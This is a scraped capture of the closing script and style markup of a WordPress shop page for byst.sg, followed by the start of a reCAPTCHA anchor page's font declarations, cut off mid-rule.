<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"65ec55d9b5","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"65ec55d9b5","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"5373f7b150"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"1c53cf4c66"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a0ed4203c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u30b9\u30a4\u30fc\u30c4 \u30a2\u30fc\u30ab\u30a4\u30d6 - BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ja5faqotkwcm
body_size: 48817
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
